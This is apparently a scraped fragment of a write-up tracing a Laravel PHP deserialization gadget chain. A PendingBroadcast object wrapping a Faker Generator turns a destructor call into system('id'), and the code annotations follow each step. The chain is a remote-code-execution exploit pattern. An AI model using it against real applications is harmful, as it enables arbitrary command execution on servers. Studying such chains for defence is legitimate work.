 new \Illuminate\Broadcasting\PendingBroadcast(new \Faker\Generator('system'),'id');
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
}// new \Faker\Generator('system')->dispatch('id');
Generator
'dispatch' 'id'
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'dispatch' 'id'
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'dispatch'
public function getFormatter($formatter){
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
} $this->formatters = ['dispatch' => 'system'];
⋮
}